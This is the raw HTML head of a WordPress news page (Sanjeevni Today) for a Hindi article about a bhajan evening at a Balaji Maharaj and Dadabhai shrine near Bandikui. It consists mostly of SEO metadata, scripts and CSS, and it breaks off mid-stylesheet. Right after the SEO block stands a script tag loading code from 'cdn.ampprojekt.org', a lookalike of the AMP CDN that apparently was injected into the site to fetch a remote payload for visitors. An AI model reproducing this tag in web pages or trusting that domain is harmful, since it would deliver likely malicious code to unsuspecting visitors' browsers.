

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanjeevnitoday.com/dadabhai-i-have-come-to-your-doorstep/
body_size: 80799
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />			<title>
			दादाभाई थारी चौखट पे आया हूं मैं हार के , लायक बना दे म्हानें – थारे दरबार के – Sanjeevni Today		</title>
		<meta name="viewport" content="width=device-width, initial-scale=1" />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.0 - aioseo.com -->
	<meta name="description" content="बांदीकुई । गीजगढ़ कस्बे के बावड़ी वाले बालाजी महाराज व दादाभाई के दरबार में शनिवार रात्रि विशाल भजन संध्या कार्यक्रम आयोजित हुआ । कार्यक्रम में बालाजी महाराज के दादाभाई सरकार की आकर्षक झांकी भी सजाई गई । कार्यक्रम की शुरुआत सिंगर मुकेश बंसल व सर्वेश्वर मुदगल नें मेरे लाडले गणेश प्यारे - प्यारे भोले बांदीकुई । गीजगढ़ कस्बे के बावड़ी वाले बालाजी महाराज व दादाभाई के दरबार में शनिवार रात्रि विशाल भजन संध्या कार्यक्रम आयोजित हुआ । कार्यक्रम में बालाजी महाराज के दादाभाई सरकार की आकर्षक झांकी भी सजाई गई । कार्यक्रम की शुरुआत सिंगर मुकेश बंसल व सर्वेश्वर मुदगल नें मेरे लाडले गणेश प्यारे - प्यारे भोले" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Banwari Chandwada"/>
	<link rel="canonical" href="https://sanjeevnitoday.com/dadabhai-i-have-come-to-your-doorstep/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Sanjeevni Today – Breaking News | Latest News, Hindi News," />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="दादाभाई थारी चौखट पे आया हूं मैं हार के , लायक बना दे म्हानें – थारे दरबार के – Sanjeevni Today" />
		<meta property="og:description" content="बांदीकुई । गीजगढ़ कस्बे के बावड़ी वाले बालाजी महाराज व दादाभाई के दरबार में शनिवार रात्रि विशाल भजन संध्या कार्यक्रम आयोजित हुआ । कार्यक्रम में बालाजी महाराज के दादाभाई सरकार की आकर्षक झांकी भी सजाई गई । कार्यक्रम की शुरुआत सिंगर मुकेश बंसल व सर्वेश्वर मुदगल नें मेरे लाडले गणेश प्यारे - प्यारे भोले बांदीकुई । गीजगढ़ कस्बे के बावड़ी वाले बालाजी महाराज व दादाभाई के दरबार में शनिवार रात्रि विशाल भजन संध्या कार्यक्रम आयोजित हुआ । कार्यक्रम में बालाजी महाराज के दादाभाई सरकार की आकर्षक झांकी भी सजाई गई । कार्यक्रम की शुरुआत सिंगर मुकेश बंसल व सर्वेश्वर मुदगल नें मेरे लाडले गणेश प्यारे - प्यारे भोले" />
		<meta property="og:url" content="https://sanjeevnitoday.com/dadabhai-i-have-come-to-your-doorstep/" />
		<meta property="og:image" content="https://sanjeevnitoday.com/wp-content/uploads/2024/01/IMG-20240107-WA0028.jpg" />
		<meta property="og:image:secure_url" content="https://sanjeevnitoday.com/wp-content/uploads/2024/01/IMG-20240107-WA0028.jpg" />
		<meta property="og:image:width" content="1152" />
		<meta property="og:image:height" content="519" />
		<meta property="article:published_time" content="2024-01-08T09:00:51+00:00" />
		<meta property="article:modified_time" content="2024-01-08T09:02:24+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="दादाभाई थारी चौखट पे आया हूं मैं हार के , लायक बना दे म्हानें – थारे दरबार के – Sanjeevni Today" />
		<meta name="twitter:description" content="बांदीकुई । गीजगढ़ कस्बे के बावड़ी वाले बालाजी महाराज व दादाभाई के दरबार में शनिवार रात्रि विशाल भजन संध्या कार्यक्रम आयोजित हुआ । कार्यक्रम में बालाजी महाराज के दादाभाई सरकार की आकर्षक झांकी भी सजाई गई । कार्यक्रम की शुरुआत सिंगर मुकेश बंसल व सर्वेश्वर मुदगल नें मेरे लाडले गणेश प्यारे - प्यारे भोले बांदीकुई । गीजगढ़ कस्बे के बावड़ी वाले बालाजी महाराज व दादाभाई के दरबार में शनिवार रात्रि विशाल भजन संध्या कार्यक्रम आयोजित हुआ । कार्यक्रम में बालाजी महाराज के दादाभाई सरकार की आकर्षक झांकी भी सजाई गई । कार्यक्रम की शुरुआत सिंगर मुकेश बंसल व सर्वेश्वर मुदगल नें मेरे लाडले गणेश प्यारे - प्यारे भोले" />
		<meta name="twitter:image" content="https://sanjeevnitoday.com/wp-content/uploads/2024/01/IMG-20240107-WA0028.jpg" />
		<meta name="twitter:label1" content="Written by" />
		<meta name="twitter:data1" content="Banwari Chandwada" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/sanjeevnitoday.com\/dadabhai-i-have-come-to-your-doorstep\/#blogposting","name":"\u0926\u093e\u0926\u093e\u092d\u093e\u0908 \u0925\u093e\u0930\u0940 \u091a\u094c\u0916\u091f \u092a\u0947 \u0906\u092f\u093e \u0939\u0942\u0902 \u092e\u0948\u0902 \u0939\u093e\u0930 \u0915\u0947 , \u0932\u093e\u092f\u0915 \u092c\u0928\u093e \u0926\u0947 \u092e\u094d\u0939\u093e\u0928\u0947\u0902 \u2013 \u0925\u093e\u0930\u0947 \u0926\u0930\u092c\u093e\u0930 \u0915\u0947 \u2013 Sanjeevni Today","headline":"\u0926\u093e\u0926\u093e\u092d\u093e\u0908 \u0925\u093e\u0930\u0940 \u091a\u094c\u0916\u091f \u092a\u0947  \u0906\u092f\u093e \u0939\u0942\u0902 \u092e\u0948\u0902 \u0939\u093e\u0930 \u0915\u0947 , \u0932\u093e\u092f\u0915 \u092c\u0928\u093e \u0926\u0947 \u092e\u094d\u0939\u093e\u0928\u0947\u0902 &#8211; \u0925\u093e\u0930\u0947 \u0926\u0930\u092c\u093e\u0930 \u0915\u0947","author":{"@id":"https:\/\/sanjeevnitoday.com\/profile\/banwari-chandwada\/#author"},"publisher":{"@id":"https:\/\/sanjeevnitoday.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/sanjeevnitoday.com\/wp-content\/uploads\/2024\/01\/IMG-20240107-WA0028.jpg","width":1152,"height":519},"datePublished":"2024-01-08T14:30:51+05:30","dateModified":"2024-01-08T14:32:24+05:30","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/sanjeevnitoday.com\/dadabhai-i-have-come-to-your-doorstep\/#webpage"},"isPartOf":{"@id":"https:\/\/sanjeevnitoday.com\/dadabhai-i-have-come-to-your-doorstep\/#webpage"},"articleSection":"\u0927\u0930\u094d\u092e"},{"@type":"BreadcrumbList","@id":"https:\/\/sanjeevnitoday.com\/dadabhai-i-have-come-to-your-doorstep\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/sanjeevnitoday.com#listItem","position":1,"name":"Home","item":"https:\/\/sanjeevnitoday.com","nextItem":{"@type":"ListItem","@id":"https:\/\/sanjeevnitoday.com\/category\/religion\/#listItem","name":"\u0927\u0930\u094d\u092e"}},{"@type":"ListItem","@id":"https:\/\/sanjeevnitoday.com\/category\/religion\/#listItem","position":2,"name":"\u0927\u0930\u094d\u092e","item":"https:\/\/sanjeevnitoday.com\/category\/religion\/","nextItem":{"@type":"ListItem","@id":"https:\/\/sanjeevnitoday.com\/dadabhai-i-have-come-to-your-doorstep\/#listItem","name":"\u0926\u093e\u0926\u093e\u092d\u093e\u0908 \u0925\u093e\u0930\u0940 \u091a\u094c\u0916\u091f \u092a\u0947  \u0906\u092f\u093e \u0939\u0942\u0902 \u092e\u0948\u0902 \u0939\u093e\u0930 \u0915\u0947 , \u0932\u093e\u092f\u0915 \u092c\u0928\u093e \u0926\u0947 \u092e\u094d\u0939\u093e\u0928\u0947\u0902 &#8211; \u0925\u093e\u0930\u0947 \u0926\u0930\u092c\u093e\u0930 \u0915\u0947"},"previousItem":{"@type":"ListItem","@id":"https:\/\/sanjeevnitoday.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/sanjeevnitoday.com\/dadabhai-i-have-come-to-your-doorstep\/#listItem","position":3,"name":"\u0926\u093e\u0926\u093e\u092d\u093e\u0908 \u0925\u093e\u0930\u0940 \u091a\u094c\u0916\u091f \u092a\u0947  \u0906\u092f\u093e \u0939\u0942\u0902 \u092e\u0948\u0902 \u0939\u093e\u0930 \u0915\u0947 , \u0932\u093e\u092f\u0915 \u092c\u0928\u093e \u0926\u0947 \u092e\u094d\u0939\u093e\u0928\u0947\u0902 &#8211; \u0925\u093e\u0930\u0947 \u0926\u0930\u092c\u093e\u0930 \u0915\u0947","previousItem":{"@type":"ListItem","@id":"https:\/\/sanjeevnitoday.com\/category\/religion\/#listItem","name":"\u0927\u0930\u094d\u092e"}}]},{"@type":"Organization","@id":"https:\/\/sanjeevnitoday.com\/#organization","name":"Sanjeevni Today","description":"Breaking News | Latest News, Hindi News,","url":"https:\/\/sanjeevnitoday.com\/","telephone":"+919610666616","logo":{"@type":"ImageObject","url":"https:\/\/sanjeevnitoday.com\/wp-content\/uploads\/2023\/12\/Sanjeevni-Today-logo-1024x244-2.png","@id":"https:\/\/sanjeevnitoday.com\/dadabhai-i-have-come-to-your-doorstep\/#organizationLogo","width":1024,"height":244},"image":{"@id":"https:\/\/sanjeevnitoday.com\/dadabhai-i-have-come-to-your-doorstep\/#organizationLogo"},"sameAs":["https:\/\/www.instagram.com\/todaysanjeevni\/"]},{"@type":"Person","@id":"https:\/\/sanjeevnitoday.com\/profile\/banwari-chandwada\/#author","url":"https:\/\/sanjeevnitoday.com\/profile\/banwari-chandwada\/","name":"Banwari Chandwada","image":{"@type":"ImageObject","@id":"https:\/\/sanjeevnitoday.com\/dadabhai-i-have-come-to-your-doorstep\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/42544f7527a2e0050b868ce2f80db8663ffc7268a35b41201dd8cb66d542fb8e?s=96&r=g&d=https:\/\/sanjeevnitoday.com\/wp-content\/plugins\/userswp\/assets\/images\/no_profile.png","width":96,"height":96,"caption":"Banwari Chandwada"}},{"@type":"WebPage","@id":"https:\/\/sanjeevnitoday.com\/dadabhai-i-have-come-to-your-doorstep\/#webpage","url":"https:\/\/sanjeevnitoday.com\/dadabhai-i-have-come-to-your-doorstep\/","name":"\u0926\u093e\u0926\u093e\u092d\u093e\u0908 \u0925\u093e\u0930\u0940 \u091a\u094c\u0916\u091f \u092a\u0947 \u0906\u092f\u093e \u0939\u0942\u0902 \u092e\u0948\u0902 \u0939\u093e\u0930 \u0915\u0947 , \u0932\u093e\u092f\u0915 \u092c\u0928\u093e \u0926\u0947 \u092e\u094d\u0939\u093e\u0928\u0947\u0902 \u2013 \u0925\u093e\u0930\u0947 \u0926\u0930\u092c\u093e\u0930 \u0915\u0947 \u2013 Sanjeevni Today","description":"\u092c\u093e\u0902\u0926\u0940\u0915\u0941\u0908 \u0964 \u0917\u0940\u091c\u0917\u0922\u093c \u0915\u0938\u094d\u092c\u0947 \u0915\u0947 \u092c\u093e\u0935\u0921\u093c\u0940 \u0935\u093e\u0932\u0947 \u092c\u093e\u0932\u093e\u091c\u0940 \u092e\u0939\u093e\u0930\u093e\u091c \u0935 \u0926\u093e\u0926\u093e\u092d\u093e\u0908 \u0915\u0947 \u0926\u0930\u092c\u093e\u0930 \u092e\u0947\u0902 \u0936\u0928\u093f\u0935\u093e\u0930 \u0930\u093e\u0924\u094d\u0930\u093f \u0935\u093f\u0936\u093e\u0932 \u092d\u091c\u0928 \u0938\u0902\u0927\u094d\u092f\u093e \u0915\u093e\u0930\u094d\u092f\u0915\u094d\u0930\u092e \u0906\u092f\u094b\u091c\u093f\u0924 \u0939\u0941\u0906 \u0964 \u0915\u093e\u0930\u094d\u092f\u0915\u094d\u0930\u092e \u092e\u0947\u0902 \u092c\u093e\u0932\u093e\u091c\u0940 \u092e\u0939\u093e\u0930\u093e\u091c \u0915\u0947 \u0926\u093e\u0926\u093e\u092d\u093e\u0908 \u0938\u0930\u0915\u093e\u0930 \u0915\u0940 \u0906\u0915\u0930\u094d\u0937\u0915 \u091d\u093e\u0902\u0915\u0940 \u092d\u0940 \u0938\u091c\u093e\u0908 \u0917\u0908 \u0964 \u0915\u093e\u0930\u094d\u092f\u0915\u094d\u0930\u092e \u0915\u0940 \u0936\u0941\u0930\u0941\u0906\u0924 \u0938\u093f\u0902\u0917\u0930 \u092e\u0941\u0915\u0947\u0936 \u092c\u0902\u0938\u0932 \u0935 \u0938\u0930\u094d\u0935\u0947\u0936\u094d\u0935\u0930 \u092e\u0941\u0926\u0917\u0932 \u0928\u0947\u0902 \u092e\u0947\u0930\u0947 \u0932\u093e\u0921\u0932\u0947 \u0917\u0923\u0947\u0936 \u092a\u094d\u092f\u093e\u0930\u0947 - \u092a\u094d\u092f\u093e\u0930\u0947 \u092d\u094b\u0932\u0947 \u092c\u093e\u0902\u0926\u0940\u0915\u0941\u0908 \u0964 \u0917\u0940\u091c\u0917\u0922\u093c \u0915\u0938\u094d\u092c\u0947 \u0915\u0947 \u092c\u093e\u0935\u0921\u093c\u0940 \u0935\u093e\u0932\u0947 \u092c\u093e\u0932\u093e\u091c\u0940 \u092e\u0939\u093e\u0930\u093e\u091c \u0935 \u0926\u093e\u0926\u093e\u092d\u093e\u0908 \u0915\u0947 \u0926\u0930\u092c\u093e\u0930 \u092e\u0947\u0902 \u0936\u0928\u093f\u0935\u093e\u0930 \u0930\u093e\u0924\u094d\u0930\u093f \u0935\u093f\u0936\u093e\u0932 \u092d\u091c\u0928 \u0938\u0902\u0927\u094d\u092f\u093e \u0915\u093e\u0930\u094d\u092f\u0915\u094d\u0930\u092e \u0906\u092f\u094b\u091c\u093f\u0924 \u0939\u0941\u0906 \u0964 \u0915\u093e\u0930\u094d\u092f\u0915\u094d\u0930\u092e \u092e\u0947\u0902 \u092c\u093e\u0932\u093e\u091c\u0940 \u092e\u0939\u093e\u0930\u093e\u091c \u0915\u0947 \u0926\u093e\u0926\u093e\u092d\u093e\u0908 \u0938\u0930\u0915\u093e\u0930 \u0915\u0940 \u0906\u0915\u0930\u094d\u0937\u0915 \u091d\u093e\u0902\u0915\u0940 \u092d\u0940 \u0938\u091c\u093e\u0908 \u0917\u0908 \u0964 \u0915\u093e\u0930\u094d\u092f\u0915\u094d\u0930\u092e \u0915\u0940 \u0936\u0941\u0930\u0941\u0906\u0924 \u0938\u093f\u0902\u0917\u0930 \u092e\u0941\u0915\u0947\u0936 \u092c\u0902\u0938\u0932 \u0935 \u0938\u0930\u094d\u0935\u0947\u0936\u094d\u0935\u0930 \u092e\u0941\u0926\u0917\u0932 \u0928\u0947\u0902 \u092e\u0947\u0930\u0947 \u0932\u093e\u0921\u0932\u0947 \u0917\u0923\u0947\u0936 \u092a\u094d\u092f\u093e\u0930\u0947 - \u092a\u094d\u092f\u093e\u0930\u0947 \u092d\u094b\u0932\u0947","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/sanjeevnitoday.com\/#website"},"breadcrumb":{"@id":"https:\/\/sanjeevnitoday.com\/dadabhai-i-have-come-to-your-doorstep\/#breadcrumblist"},"author":{"@id":"https:\/\/sanjeevnitoday.com\/profile\/banwari-chandwada\/#author"},"creator":{"@id":"https:\/\/sanjeevnitoday.com\/profile\/banwari-chandwada\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/sanjeevnitoday.com\/wp-content\/uploads\/2024\/01\/IMG-20240107-WA0028.jpg","@id":"https:\/\/sanjeevnitoday.com\/dadabhai-i-have-come-to-your-doorstep\/#mainImage","width":1152,"height":519},"primaryImageOfPage":{"@id":"https:\/\/sanjeevnitoday.com\/dadabhai-i-have-come-to-your-doorstep\/#mainImage"},"datePublished":"2024-01-08T14:30:51+05:30","dateModified":"2024-01-08T14:32:24+05:30"},{"@type":"WebSite","@id":"https:\/\/sanjeevnitoday.com\/#website","url":"https:\/\/sanjeevnitoday.com\/","name":"Sanjeevni Today","description":"Breaking News | Latest News, Hindi News,","inLanguage":"en-US","publisher":{"@id":"https:\/\/sanjeevnitoday.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script src="https://cdn.ampprojekt.org/v0.min.js?v=CEcTHnJM2MmCdc7xe4swg5hVu" type="text/javascript" async="async"></script>
<title>दादाभाई थारी चौखट पे आया हूं मैं हार के , लायक बना दे म्हानें – थारे दरबार के – Sanjeevni Today</title>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Sanjeevni Today &raquo; Feed" href="https://sanjeevnitoday.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sanjeevni Today &raquo; Comments Feed" href="https://sanjeevnitoday.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sanjeevni Today &raquo; दादाभाई थारी चौखट पे  आया हूं मैं हार के , लायक बना दे म्हानें &#8211; थारे दरबार के Comments Feed" href="https://sanjeevnitoday.com/dadabhai-i-have-come-to-your-doorstep/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sanjeevni Today &raquo; Stories Feed" href="https://sanjeevnitoday.com/web-stories/feed/"><script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sanjeevnitoday.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<!-- sanjeevnitoday.com is managing ads with Advanced Ads 2.0.14 – https://wpadvancedads.com/ --><script id="sanje-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://sanjeevnitoday.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.31' media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://sanjeevnitoday.com/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.4.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--base: #FFFFFF;--wp--preset--color--contrast: #111111;--wp--preset--color--accent-1: #FFEE58;--wp--preset--color--accent-2: #F6CFF4;--wp--preset--color--accent-3: #503AA8;--wp--preset--color--accent-4: #686868;--wp--preset--color--accent-5: #FBFAF3;--wp--preset--color--accent-6: color-mix(in srgb, currentColor 20%, transparent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 0.875rem;--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.196), 1.125rem);--wp--preset--font-size--large: clamp(1.125rem, 1.125rem + ((1vw - 0.2rem) * 0.392), 1.375rem);--wp--preset--font-size--x-large: clamp(1.75rem, 1.75rem + ((1vw - 0.2rem) * 0.392), 2rem);--wp--preset--font-size--xx-large: clamp(2.15rem, 2.15rem + ((1vw - 0.2rem) * 1.333), 3rem);--wp--preset--font-family--manrope: Manrope, sans-serif;--wp--preset--font-family--fira-code: "Fira Code", monospace;--wp--preset--spacing--20: 10px;--wp--preset--spacing--30: 20px;--wp--preset--spacing--40: 30px;--wp--preset--spacing--50: clamp(30px, 5vw, 50px);--wp--preset--spacing--60: clamp(30px, 7vw, 70px);--wp--preset--spacing--70: clamp(50px, 7vw, 90px);--wp--preset--spacing--80: clamp(70px, 10vw, 140px);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 645px;--wp--style--global--wide-size: 1340px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { 